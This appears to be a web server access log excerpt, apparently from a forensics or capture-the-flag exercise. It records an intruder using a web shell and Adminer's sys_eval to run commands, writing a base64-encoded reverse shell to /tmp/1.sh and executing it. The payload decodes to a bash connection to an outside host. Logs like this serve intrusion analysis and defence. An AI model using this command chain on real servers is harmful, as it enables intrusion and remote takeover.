 2.7.62 Version/11.01
192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0
) Gecko/20100101 Firefox/24.0"
192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%2
7)%3B HTTP/1.1" 200 4116 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27
)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJ
i9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B HTTP/1.1" 200 4025 "http://192.168.200.31:8005/adminer.php?use
rname=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko
/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJ
i9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4023 "http://192.168.200.31:8005
/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%
20-d%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.
sh%27)%3B HTTP/1.1" 200 4029 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%
2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10
.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%2
7)%3B HTTP/1.1" 200 4014 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.s
h%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"